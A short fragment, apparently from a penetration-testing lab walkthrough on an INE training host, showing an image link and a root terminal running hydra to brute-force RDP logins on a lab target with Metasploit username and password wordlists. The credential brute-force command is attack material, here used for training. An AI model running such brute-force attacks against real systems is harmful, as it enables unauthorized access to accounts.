 ┌──(root㉿INE)-[~/Desktop]
└─# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.t
xt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt  r
dp://demo.ine.local:3333